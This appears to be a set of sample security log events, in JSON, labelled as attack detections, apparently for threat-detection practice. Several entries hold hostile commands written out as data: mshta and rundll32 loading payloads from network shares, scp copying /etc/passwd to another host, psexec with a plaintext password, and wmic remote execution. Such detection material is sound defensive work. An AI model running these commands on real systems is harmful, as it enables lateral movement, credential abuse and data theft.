 {"timestamp": "2025-04-03T11:45:55Z", "host": "Francoserver", "source": "Sysmon", "event_id": 1, "process_name": "mshta.exe", "command_line": "mshta \\\\192.168.1.55\\hidden_payload.hta", "user": "andres_user", "action": "E
xecution of Malicious HTA via Network Share"}
Show syntax highlighted
{"timestamp": "2025-04-03T11:40:20Z", "host": "LINUX-DB01", "source": "Auth Logs", "event_id": 1102, "user": "root", "ip_address": "192.168.1.40", "command": "scp /etc/passwd lucas_user@192.168.1.50:/tmp/", "action": "Data
Exfiltration via SCP"}
Show syntax highlighted
{"timestamp": "2025-04-03T11:35:45Z", "host": "Francoserver", "source": "Firewall", "event_id": 5156, "protocol": "TCP", "destination_ip": "192.168.1.30", "destination_port": 3389, "action": "Allowed", "note": "Suspicious R
DP Connection"}
Show syntax highlighted
{"timestamp": "2025-04-03T11:30:10Z", "host": "CLIENT04", "source": "Sysmon", "event_id": 1, "process_name": "rundll32.exe", "command_line": "rundll32.exe \"\\\\Francoserver\\C$\\malware.dll\",DllMain", "user": "martin_use
r", "action": "Malicious DLL Injection from Remote Share"}
Show syntax highlighted
{"timestamp": "2025-04-03T11:25:25Z", "host": "LINUX-WEB01", "source": "Auditd", "event_id": 1006, "command": "ssh root@192.168.1.20 -p 2222", "user": "pedro_user", "action": "Suspicious SSH Lateral Movement"}
Show syntax highlighted
{"timestamp": "2025-04-03T11:20:40Z", "host": "CLIENT03", "source": "Windows Security", "event_id": 4624, "logon_type": 3, "user": "Administrator", "ip_address": "192.168.1.15", "action": "Successful Remote Login via SMB"}
Show syntax highlighted
{"timestamp": "2025-04-03T11:15:50Z", "host": "Francoserver", "source": "Sysmon", "event_id": 1, "process_name": "psexec.exe", "command_line": "psexec \\CLIENT03 -u administrator -p P@ssw0rd cmd.exe", "user": "sofia_admin",
"action": "Remote Execution via PsExec"}
Show syntax highlighted
{"timestamp": "2025-04-03T11:10:15Z", "host": "CLIENT02", "source": "Windows Security", "event_id": 4672, "user": "carlos_admin", "privileges": "SeTcbPrivilege, SeDebugPrivilege", "action": "Privilege Escalation Detected"}
Show syntax highlighted
{"timestamp": "2025-04-03T11:05:30Z", "host": "Francoserver", "source": "Sysmon", "event_id": 3, "process_name": "wmic.exe", "command_line": "wmic /node:CLIENT02 process call create 'cmd.exe /c whoami'", "user": "maria_admi
n", "action": "Remote Command Execution via WMI"}
Show syntax highlighted
{"timestamp": "2025-04-03T11:00:10Z", "host": "Francoserver", "source": "Windows Security", "event_id": 4648, "user": "juan_admin", "target_computer": "Francoserver", "logon_process": "NTLM", "action": "Pass-the-Hash Attack
Attempt"}
Show syntax highlighted